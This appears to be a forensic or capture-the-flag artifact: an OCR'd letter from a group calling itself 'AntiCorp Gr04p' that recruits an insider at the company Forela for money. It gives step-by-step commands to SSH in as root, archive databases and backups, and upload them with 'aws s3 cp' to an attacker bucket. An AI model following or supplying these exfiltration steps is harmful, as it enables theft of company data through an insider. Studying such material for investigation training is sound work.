 Constellation
Thanks For getting in touch with AntiCorp Gr04p,  karen riley. We appreciate you in helping us get our
hands on important data for forela. Ita high time we stand against billion dollars corporates who are
playing monaply with common folks!! We are attaching instructions on how to get us the data
securely.
Follow these in same order.
1. Connect to the server: Using the ssh credentials you were able to find, logon to the server. Run this
command : ssh root@server-IP . Enter password when prompted
2.
3.  Once connected to the server, archive the folders containing databases and backups. To create a
tar archive of a directory, use the following command:
tar -czvf archive.tar.gz /path/to/directory
This command will create a compressed tar archive of the folder.
4.  After creating the archive, you can use the AWS Command Line Interface (CLI) to transfer the file
to the S3 bucket. If you don't have the AWS CLI installed, you can follow the instructions here: https://
aws.amazon.com/cli/
5. Configure AWS CLI: Once the AWS CLI is installed, you need to configure it with your AWS
credentials. Open a terminal and run the following command:
aws configure
It will prompt you to enter your AWS Access Key ID, Secret Access Key, default region, and default
output format. Provide the required information based on your AWS account as provided by our
agent to you.
6.  With the AWS CLI configured, you can now upload the archive to the S3 bucket. Use the following
command:
aws s3 cp /path/to/archive.tar.gz s3://hahaha-you-lose-forela/
Replace /path/to/archive.tar.gz with the actual path to your archive file. The s3://hahaha-you-lose-
forela/ represents the S3 bucket name and destination path.
7. After executing the command, the archive file will be uploaded to the specified S3 bucket. You can
verify the upload by checking the AWS S3 console or by running the following command:
aws s3 ls s3://hahaha-you-lose-forela/
This command will list the contents of the specified S3 bucket.
As promised $20000 dollars will be sent to you via paypal account.